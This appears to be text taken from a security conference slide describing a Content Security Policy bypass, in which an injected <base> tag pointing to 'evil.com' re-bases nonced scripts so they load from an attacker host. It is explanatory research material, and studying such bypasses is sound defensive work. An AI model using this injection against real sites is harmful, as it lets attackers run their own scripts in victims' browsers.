 HITB
Credit: @jackmasa
http://sebastian-lekies.de/csp/bypasses.php
Injection of <base>
script-src 'nonce-r4nd0m';
<!-- XSS -->
<base href="https://evil.com/">
<!-- End XSS -->
...
<script src="foo/bar.js" nonce="r4nd0m"></script>
Problem
re-basing nonced scripts to evil.com
scripts will execute because they have a valid nonce :(
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum